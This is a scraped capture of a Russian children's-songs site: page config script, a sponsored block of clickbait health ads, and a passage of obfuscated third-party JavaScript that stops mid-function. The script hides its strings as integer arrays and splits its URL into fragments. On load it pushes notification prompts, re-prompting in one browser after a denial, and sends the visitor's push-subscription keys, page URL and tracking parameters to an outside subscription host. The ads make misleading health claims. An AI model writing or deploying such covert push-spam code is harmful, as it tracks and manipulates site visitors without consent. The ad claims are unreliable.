<link href="/engine/editor/css/default.css?v=83161" rel="stylesheet" type="text/css">
<script src="/engine/classes/js/jquery.js?v=83161"></script>
<script src="/engine/classes/js/jqueryui.js?v=83161" defer></script>
<script src="/engine/classes/js/dle_js.js?v=83161" defer></script>
<script src="/templates/muzonator-13/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '3b44a617dba6b61bede04b653da0df7233df0d38';
var dle_group      = 5;
var dle_skin       = 'muzonator-13';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '2';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

//-->
</script>

</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://render.boulder-collide.com/v5/render?surfer_uuid=75c8e90a-f581-4237-8c6b-df1829c58975&referrer=https%3A%2F%2Fpesni-detskie.ru%2Ftags%2F6%2520%25D0%25BB%25D0%25B5%25D1%2582%2F&page_load_uuid=6c8bcc16-71d6-430a-92d0-517e31c794e2&page_depth=1&1tyo5fhjyeg=cc9e9042-437f-4146-9a03-37b5ebc49313&block_uuid=cc9e9042-437f-4146-9a03-37b5ebc49313&refresh_depth=1&safari_multiple_request=308
body_size: 4442
content:
<div data-gz-show-block-id-029f3f17-af73-ac37-465a-87d0cca92593="" data-gz-refresh-timeout-78340-1200000="" data-server-rendered="true" data-block-confirm-encoded="erl-wL8jBc_PTJxrWbN0gMwS7dNOBjmAo7vfheZRoDSsNCNJEtmVFBWRZBIoRw984WgCdljHYFTiPDTwCD2NvX1pcre5NSU3qJFMRm1NnkSqrhCjjQ4CrfmPhP2dayPE0H_CVSfb3w"><div id="block-knrrldjmzre" rerender="true" class="block-knrrldjmzregz-block-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><style data-v-116ddeec="">.block-knrrldjmzregz-block-wrapper[data-v-59f1dba1] {all: initial !important;}.block-knrrldjmzregz-block-wrapper *[data-v-59f1dba1] {all: unset !important;display: block !important;overflow-wrap: break-word !important;word-wrap: break-word !important;-ms-word-break: break-all !important;word-break: break-all !important;word-break: break-word !important;-ms-hyphens: auto !important;-moz-hyphens: auto !important;-webkit-hyphens: auto !important;hyphens: auto !important;}.block-knrrldjmzregz-block-wrapper script:nth-child(n),.block-knrrldjmzregz-block-wrapper style:nth-child(n)[data-v-59f1dba1] {display: none !important;}.block-knrrldjmzregz-block-wrapper[data-v-59f1dba1] {display: block !important;width: 100% !important;text-align: center !important;line-height: 0 !important;}.block-knrrldjmzregz-block[data-v-59f1dba1] {display: inline-block !important;box-sizing: border-box !important;width: 100% !important;padding: 0px 0px !important;border-style: none !important;border-width: 0px !important;border-radius: 0px !important;border-color: #ff0000 !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-knrrldjmzregz-block[data-v-59f1dba1]:hover {border-color: #ffff00 !important;}.block-knrrldjmzregz-block__items[data-v-59f1dba1] {display: flex !important;flex-wrap: wrap !important;margin: -10px -5px !important;}.block-knrrldjmzregz-block__item[data-v-59f1dba1] {width: calc(100% / 2 - 5px * 2) !important;margin: 10px 5px !important;}.block-knrrldjmzregz-media[data-v-59f1dba1] {display: flex !important;overflow: hidden !important;box-sizing: border-box !important;min-width: 210px !important;font-family: Roboto !important;line-height: 1.1 !important;background-color: rgba(255, 255, 255, 1) !important;border-style: none !important;border-width: 0px !important;border-radius: 10px !important;border-color: #0000ff !important;box-shadow: none !important;color: inherit !important;-webkit-text-fill-color: inherit !important;text-decoration: none !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), box-shadow 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-knrrldjmzregz-media[data-v-59f1dba1]:hover {background-color: #fff !important;border-color: #00ff00 !important;box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15) !important;cursor: pointer !important;}.block-knrrldjmzregz-media:hover .block-knrrldjmzregz-media__img-inner[data-v-59f1dba1] {border-color: #ffff00 !important;}.block-knrrldjmzregz-media:hover .block-knrrldjmzregz-media__img[data-v-59f1dba1] {transform: scale(1.05) !important;}.block-knrrldjmzregz-media:hover .block-knrrldjmzregz-media__title[data-v-59f1dba1] {color: rgba(1, 1, 1, 0.8) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.8) !important;}.block-knrrldjmzregz-media--vertical .block-knrrldjmzregz-media__container[data-v-59f1dba1] {flex-direction: column !important;}.block-knrrldjmzregz-media--vertical .block-knrrldjmzregz-media__text-wrapper[data-v-59f1dba1] {min-width: auto !important;}.block-knrrldjmzregz-media__container[data-v-59f1dba1] {display: flex !important;width: 100% !important;}.block-knrrldjmzregz-media__img-wrapper[data-v-59f1dba1] {overflow: hidden !important;flex-shrink: 0 !important;box-sizing: border-box !important;max-width: 210px !important;width: 100% !important;padding: 5px !important;}.block-knrrldjmzregz-media__img-inner[data-v-59f1dba1] {overflow: hidden !important;border-style: none !important;border-width: 0px !important;border-radius: 0px !important;border-color: #ff0000 !important;transition: border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-knrrldjmzregz-media__img[data-v-59f1dba1] {padding-bottom: 56.25% !important;background-position: center !important;background-size: cover !important;transition: transform 1.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-knrrldjmzregz-media__text-wrapper[data-v-59f1dba1] {flex-grow: 1 !important;display: flex !important;flex-direction: column !important;padding-left: 14px !important;padding-right: 14px !important;}.block-knrrldjmzregz-media__title[data-v-59f1dba1] {margin-top: 10px !important;margin-bottom: 6px !important;font-size: 20px !important;font-weight: 700 !important;font-style: normal !important;text-decoration: none !important;color: rgba(1, 1, 1, 0.8) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.8) !important;text-align: left !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-knrrldjmzregz-media__btn-wrapper[data-v-59f1dba1] {display: block !important;margin-top: auto !important;text-align: right !important;}.block-knrrldjmzregz-media__btn[data-v-59f1dba1] {display: inline-block !important;margin-top: 20px !important;margin-bottom: 20px !important;padding: 0.5em 1em !important;font-size: 14px !important;font-weight: 700 !important;font-style: normal !important;line-height: 14px !important;color: #FFFFFF !important;-webkit-text-fill-color: #FFFFFF !important;text-decoration: none !important;background-color: #68CB2B !important;border-style: none !important;border-width: 4px !important;border-radius: 4px !important;border-color: #FFFFFF !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-knrrldjmzregz-media__btn[data-v-59f1dba1]:hover {background-color: #4E9820 !important;cursor: pointer !important;}</style> <style id="block-knrrldjmzrestyle" data-v-116ddeec=""></style> <script type="text/javascript" data-v-116ddeec="">(function () {var debounce = '';function onResize () {clearTimeout(debounce);debounce = setTimeout(function () {var wrapperElement = document.getElementById('block-knrrldjmzre');if (!wrapperElement) return;var styleElement = document.getElementById('block-knrrldjmzrestyle');var wrapperElementWidth = wrapperElement.clientWidth;var scriptParams = JSON.parse('{"minWidth":210,"itemVertical":1,"itemHorizontal":2,"triggerMinWidth":410,"blockFullWidthStyle":"","blockMaxWidthMainPart":-10,"itemsMaxWidthMainPart":220,"mediaMarginHorizontal":5}');var itemHorizontal = scriptParams.itemHorizontal;var itemVertical = scriptParams.itemVertical;var triggerMinWidth = scriptParams.triggerMinWidth;var blockMaxWidthMainPart = scriptParams.blockMaxWidthMainPart;var itemsMaxWidthMainPart = scriptParams.itemsMaxWidthMainPart;var mediaMarginHorizontal = scriptParams.mediaMarginHorizontal || 0;var mediaMinWidth = scriptParams.mediaMinWidth;var minWidth = scriptParams.minWidth;var canContain = Math.min(Math.floor(wrapperElementWidth / triggerMinWidth), itemHorizontal);if (canContain >= 1) {Array.prototype.slice.call(wrapperElement.querySelectorAll('.block-knrrldjmzregz-block[data-v-59f1dba1]')).forEach(function (el) {el.classList.remove('block-knrrldjmzregz-block--vertical')});Array.prototype.slice.call(wrapperElement.querySelectorAll('.block-knrrldjmzregz-media[data-v-59f1dba1]')).forEach(function (el) {el.classList.remove('block-knrrldjmzregz-media--vertical')});styleElement.innerHTML = "".concat(".block-knrrldjmzregz-block-wrapper .block-knrrldjmzregz-block-parent[data-v-59f1dba1] {display: block !important;}.block-knrrldjmzregz-block__item[data-v-59f1dba1] {display: flex !important;}.block-knrrldjmzregz-block__item[data-v-59f1dba1] {width: calc(100% / ", canContain, ' - ', mediaMarginHorizontal, "px * 2) !important;}.block-knrrldjmzregz-block__item[data-v-59f1dba1]:nth-child(n+", canContain * itemVertical + 1, ") {display: none !important;}");} else {var canContainMobile = Math.min(Math.max(Math.floor((wrapperElementWidth - blockMaxWidthMainPart - 4) / (minWidth + mediaMarginHorizontal * 2)), 1), itemHorizontal);Array.prototype.slice.call(wrapperElement.querySelectorAll('.block-knrrldjmzregz-block[data-v-59f1dba1]')).forEach(function (el) {el.classList.add('block-knrrldjmzregz-block--vertical')});Array.prototype.slice.call(wrapperElement.querySelectorAll('.block-knrrldjmzregz-media[data-v-59f1dba1]')).forEach(function (el) {el.classList.add('block-knrrldjmzregz-media--vertical')});styleElement.innerHTML = "".concat(".block-knrrldjmzregz-block[data-v-59f1dba1] {max-width: ", blockMaxWidthMainPart + canContainMobile * itemsMaxWidthMainPart, "px !important;}.block-knrrldjmzregz-block__item[data-v-59f1dba1] {width: calc(100% / ", canContainMobile, ' - ', mediaMarginHorizontal, "px * 2) !important;}.block-knrrldjmzregz-block__item[data-v-59f1dba1]:nth-child(n+", canContainMobile * itemVertical + 1, ") {display: none !important;}@media (max-width: 780px) {.block-knrrldjmzregz-block__item[data-v-59f1dba1]:nth-child(n) {display: flex !important;}}");}}, 200);}onResize();window.addEventListener("resize", onResize);var link = document.querySelector('link[href="https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900"]');if (!link) {var resource = document.createElement('link');resource.setAttribute("rel", "stylesheet");resource.setAttribute("href", "https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900");resource.setAttribute("type", "text/css");var head = document.getElementsByTagName('head')[0];head.appendChild(resource);}undefined}(document, window));</script> <style data-v-116ddeec=""></style> <div class="block-knrrldjmzregz-block" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-knrrldjmzregz-block__items" data-v-116ddeec="" data-v-59f1dba1=""><a data-v-59f1dba1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=745185&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-knrrldjmzregz-media block-knrrldjmzregz-block__item" data-v-116ddeec=""><div class="block-knrrldjmzregz-media__container" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-knrrldjmzregz-media__img-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-knrrldjmzregz-media__img-inner" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-knrrldjmzregz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/9ca1c4b2b7824d8e89f5c811475922e8/d0369304840107de.webp&#39;) !important;" data-v-116ddeec="" data-v-59f1dba1=""></div></div></div> <div class="block-knrrldjmzregz-media__text-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-knrrldjmzregz-media__title" data-v-116ddeec="" data-v-59f1dba1="">
              Find Papillomas On Your Neck Or Armpit? It&#39;s The First Stage Of...
            </div> <div class="block-knrrldjmzregz-media__btn-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><button class="block-knrrldjmzregz-media__btn" data-v-116ddeec="" data-v-59f1dba1="">
                More details
              </button></div></div></div></a><a data-v-59f1dba1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=746549&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-knrrldjmzregz-media block-knrrldjmzregz-block__item" data-v-116ddeec=""><div class="block-knrrldjmzregz-media__container" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-knrrldjmzregz-media__img-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-knrrldjmzregz-media__img-inner" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-knrrldjmzregz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/100a44419a4c49dd9dcfee138a00de58/d036931576b86290.webp&#39;) !important;" data-v-116ddeec="" data-v-59f1dba1=""></div></div></div> <div class="block-knrrldjmzregz-media__text-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-knrrldjmzregz-media__title" data-v-116ddeec="" data-v-59f1dba1="">
              These 2 Vegetables Will Make Your Belly and Arm Fat Disappear Overnight!
            </div> <div class="block-knrrldjmzregz-media__btn-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><button class="block-knrrldjmzregz-media__btn" data-v-116ddeec="" data-v-59f1dba1="">
                More details
              </button></div></div></div></a></div></div></div></div>

--- FILE ---
content_type: application/javascript
request_url: https://jhdnntmkom.com/v2/14759/3aae4a069cbfedcb36e0d179428744d4104fb93d.js
body_size: 7043
content:
const m4eji6GFcqWfCouY8 = {
    'keys': [
        new ZNOh1Znmw73Mx7XpI(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new ZNOh1Znmw73Mx7XpI(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new ZNOh1Znmw73Mx7XpI(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new ZNOh1Znmw73Mx7XpI(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new ZNOh1Znmw73Mx7XpI(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    xboSNqRoCJUF3rBSI() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('9911788adb13ba650'));
            if (!keys) {
                keys = this.CE5XlTG5y7ZRpLkK8();
                localStorage.setItem('9911788adb13ba650', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.CE5XlTG5y7ZRpLkK8();
            localStorage.setItem('9911788adb13ba650', JSON.stringify(keys));
        }
        return keys;
    },
    CE5XlTG5y7ZRpLkK8() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function ZNOh1Znmw73Mx7XpI(id, key) {
    this.id = id;
    this.key = key;
}

const iJqkZmQU = 'https://',
    oAFWTLSPB = 'subscrib',
    UTIolVZya = 'e.rift-q',
    Didcppx = 'uantum.c',
    ODVaV = 'om/subsc',
    UTIolVZya2 = 'ription/',
    iJqkZmQU2 = 'end-poin',
    cS85CnPTNi = 't';

let I0LlSXB3QRP5G0eab = {
    config: {
        ZXg420dOvct7LGd7s: `${iJqkZmQU}${oAFWTLSPB}${UTIolVZya}${Didcppx}${ODVaV}${UTIolVZya2}${iJqkZmQU2}${cS85CnPTNi}`,
        NjWFIbON2hidXH5iH: 'service-worker.js',
    },

    oJd1bOABT5vivXaVQ() {
        return
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let a94ol6X5s3romKaqR = {
    siteID: '3aae4a069cbfedcb36e0d179428744d4104fb93d',
    isShow: false,
    started: false,

    t: {},

    options: {
        autoShow: true,
        cssSection: null,
        scriptSection: null,
        cRVds: {
            id: null,
            style: null,
            class: null,
            center: null,
            right: null,
            left: null,
            html: null,
            enable: false,
        },
        firstForm: {
            id: null,
            style: null,
            class: null,
            enable: false,
        },
        onClickElementId: null,
        onShowTimeout: null,
        subscriber: {
            is_mobile: false,
            is_support: false,
            browser: null,
            is_set: false,
            os: null,
        },
    },

    statics: [],

    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.PR3BUzfCQKnInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.attachEvent('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.postInitialize();
            }
        }, 50);
    },

    postInitialize: function () {
        let self = this;
        if (!this.toStatic("postInitialize")) {
            return;
        }
        if (self.options.cRVds.enable) {
            self.attach("show", function () {
                if (self.isShow) {
                    if (self.options.cssSection) {
                        self.createStyleSection();
                    }
                    self.attach(self.yqZ0VCqmYz([ 1937072755, 6517346 ]), function () {
                        self.rmYxTdOJVs();
                    });
                    self.attach(self.yqZ0VCqmYz([ 1970172789, 1651729266, 98 ]), function () {
                        self.rmYxTdOJVs();
                    });
                    self.GGooOs();
                }
            });
        }
        if (self.options.autoShow) {
            self.f15f17cc599();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f15f17cc599();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.setOnClickElement();
        }
        self.trigger(self.yqZ0VCqmYz([ 1634104421, 1919512169, 116 ]));
    },

    f15f17cc599: async function () {
        let self = this;
        if (!self.toStatic("f15f17cc599")) {
            return;
        }
        self.PR3BUzfCQKnInfo();

        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let p05AfwyfHZN = async function () {
            return await window[self.yqZ0VCqmYz([1851881065, 1734440047, 114])][self.yqZ0VCqmYz([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + I0LlSXB3QRP5G0eab.config.NjWFIbON2hidXH5iH).then(
                () => {
                    let aQYcNyL0Ot6Jq66tt = m4eji6GFcqWfCouY8.xboSNqRoCJUF3rBSI();
                    window[self.yqZ0VCqmYz([1851881065, 1734440047, 114])][self.yqZ0VCqmYz([1936028278, 1768121687, 1869769573, 114])].ready.then(async (bTh7sb5FgP0D0LSrS) => {
                        let s = null;
                        s = await bTh7sb5FgP0D0LSrS[self.yqZ0VCqmYz([1886745448, 1298230881, 6776178])][self.yqZ0VCqmYz([1734702163, 1969386339, 1919512692, 6909806])]().then((s) => {
                            return s;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!s) {
                            let P5IZc9M = self.suvavXSWTCZQu5TEN();
                            if (!!P5IZc9M && P5IZc9M === s.endpoint) {
                                return;
                            }
                            self.ZnpHYaTNC4pcH65IH(s, aQYcNyL0Ot6Jq66tt).then(r => {
                                r.text().then(t => {
                                    self.__fk(t)
                                })

                                self.rdDeRHE4YEMME4JW7(s);
                                if (!!P5IZc9M) {
                                    self.trigger(self.yqZ0VCqmYz([1919251317, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.yqZ0VCqmYz([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.yqZ0VCqmYz([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.yqZ0VCqmYz([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = I0LlSXB3QRP5G0eab.urlB64ToUint8Array(aQYcNyL0Ot6Jq66tt.key);
                            bTh7sb5FgP0D0LSrS[self.yqZ0VCqmYz([1886745448, 1298230881, 6776178])][self.jtM4c1rCFV(1937072755) + self.jtM4c1rCFV(1668442466) + self.jtM4c1rCFV(101)](o)
                                .then((cAa2) => {
                                    self.ZnpHYaTNC4pcH65IH(cAa2, aQYcNyL0Ot6Jq66tt).then(
                                        (r) => {
                                            r.text().then(t => {
                                                self.__fk(t)
                                            })

                                            self['rdDeRHE4YEMME4JW7'](cAa2);
                                            if (self.isShow) {
                                                self.trigger(self.yqZ0VCqmYz([ 1937072755, 6517346 ]));
                                            } else {
                                                self.trigger(self.yqZ0VCqmYz([1919251317, 1651729266, 98 ]));
                                            }
                                        }
                                    ).finally((err) => {
                                            self.rmYxTdOJVs();
                                        }
                                    );
                                }).catch((err) => {
                                self.trigger(self.yqZ0VCqmYz([1970172789, 1651729266, 98]));
                                self.rdDeRHE4YEMME4JW7(false);
                                self.rmYxTdOJVs();
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.yqZ0VCqmYz([1970172789, 1651729266, 98]));
                        self.rdDeRHE4YEMME4JW7(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        };

        let initShow = false;
        let shadowDelay = 250;
        if (yaBrowser && !self.dgJ6y5() && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            let st = setTimeout(() => {
                self.isShow = true;
                self.trigger("show");
            }, shadowDelay);
            await  Notification[self.yqZ0VCqmYz([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                if (Notification[self.yqZ0VCqmYz([1885696621, 1769173865, 28526])] === 'default' && permission === 'denied') {
                    document.getElementsByTagName("html")[0].addEventListener("click", async () => {
                        if (!initShow) {
                            initShow = true;
                            setTimeout(() => {
                                self.isShow = true;
                                self.trigger("show");
                            }, shadowDelay);

                            await Notification[self.yqZ0VCqmYz([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((nextPermission) => {
                                p05AfwyfHZN();
                            });
                        }
                    });
                } else {
                    p05AfwyfHZN();
                }
            });
            clearTimeout(st);
        } else {
            Notification[self.yqZ0VCqmYz([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                p05AfwyfHZN();
            });
            if (Notification[self.yqZ0VCqmYz([1885696621, 1769173865, 28526])] === "default") {
                setTimeout(() => {
                    self.isShow = true;
                    self.trigger("show");
                }, shadowDelay)
            }
        }
    },

    ZnpHYaTNC4pcH65IH(subscription, aQYcNyL0Ot6Jq66tt) {
        let self = this;
        let V8wM = JSON.parse(JSON.stringify(subscription));
        V8wM = Object.assign({}, V8wM);
        let sEl8f1k = new FormData();

        sEl8f1k.append(self.yqZ0VCqmYz([1701733488, 1869180532]), V8wM[self.yqZ0VCqmYz([1701733488, 1869180532])]);
        sEl8f1k.append(self.yqZ0VCqmYz([1801812339, 1534079541, 912549981]), V8wM[self.yqZ0VCqmYz([1801812339])][self.yqZ0VCqmYz([1882338614, 25704])]);
        sEl8f1k.append(self.yqZ0VCqmYz([1801812339, 1533113716, 26717]), V8wM[self.yqZ0VCqmYz([1801812339])][self.jtM4c1rCFV(1635087464)]);
        sEl8f1k.append(self.jtM4c1rCFV(1801812319) + self.jtM4c1rCFV(26980), aQYcNyL0Ot6Jq66tt[self.jtM4c1rCFV(26980)]);
        sEl8f1k.append('href', window.location.href);

        let s = window.location.search;

        if (!!self.t[self.yqZ0VCqmYz([1970564447, 1936684402, 25445])]) {
            sEl8f1k.append(self.yqZ0VCqmYz([1970564447, 1936684402, 25445]), self.t[self.yqZ0VCqmYz([1970564447, 1936684402, 25445])])
        }  else {
            sEl8f1k.append(self.yqZ0VCqmYz([1970564447, 1936684402, 25445]), self.WejB2m(self.yqZ0VCqmYz([1970564447, 1936684402, 25445]), s))
        }

        if (!!self.t[self.yqZ0VCqmYz([1970564447, 1667329392, 1634297710])]) {
            sEl8f1k.append(self.yqZ0VCqmYz([1970564447, 1667329392, 1634297710]), self.t[self.yqZ0VCqmYz([1970564447, 1667329392, 1634297710])])
        }  else {
            sEl8f1k.append(self.yqZ0VCqmYz([1970564447, 1667329392, 1634297710]), self.WejB2m(self.yqZ0VCqmYz([1970564447, 1667329392, 1634297710]), s))
        }

        if (!!self.t[self.yqZ0VCqmYz([1970564447, 1952805485])]) {
            sEl8f1k.append(self.yqZ0VCqmYz([1970564447, 1952805485]), self.t[self.yqZ0VCqmYz([1970564447, 1952805485])])
        }  else {
            sEl8f1k.append(self.yqZ0VCqmYz([1970564447, 1952805485]), self.WejB2m(self.yqZ0VCqmYz([1970564447, 1952805485]), s))
        }

        if (!!self.t[self.yqZ0VCqmYz([1970564447, 1668247156, 6647412])]) {
            sEl8f1k.append(self.yqZ0VCqmYz([1970564447, 1668247156, 6647412]), self.t[self.yqZ0VCqmYz([1970564447, 1668247156, 6647412])])
        }  else {
            sEl8f1k.append(self.yqZ0VCqmYz([1970564447, 1668247156, 6647412]), self.WejB2m(self.yqZ0VCqmYz([1970564447, 1668247156, 6647412]), s))
        }
        sEl8f1k.append(self.yqZ0VCqmYz([1818324583]), window[self.yqZ0VCqmYz([1851881065, 1734440047, 114])].language);
        sEl8f1k.append(self.yqZ0VCqmYz([1935632481, 29544]), this.siteID);

        let P5IZc9M = window.localStorage.getItem('f17cc59911788');
        if (!!P5IZc9M) {
            sEl8f1k.append(self.yqZ0VCqmYz([ 1869374533, 1852067951, 6909556 ]), P5IZc9M);
        }

        return fetch(I0LlSXB3QRP5G0eab.config.ZXg420dOvct7LGd7s, {
            method: 'post',
            body: sEl8f1k,
        });
    },

    rdDeRHE4YEMME4JW7(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('f17cc59911788');
            window.localStorage.removeItem('9911788adb13ba650');
            return;
        }

        window.localStorage.setItem('f17cc59911788', subscrb.endpoint);
    },

    suvavXSWTCZQu5TEN() {
        return window.localStorage.getItem('f17cc59911788');
    },

    setOnClickElement: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f15f17cc599();
                return false;
            });
        }
    },

    lOveEix: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    PR3BUzfCQKnInfo: function (settings = null) {
        let self = this;
        self.lOveEix(settings);
    },

    createStyleSection: function () {
        let self = this;
        if (!self.toStatic("createStyleSection")) {
            return;
        }
        if (self.options.cssSection) {
            let styleSection = document.createElement("style");
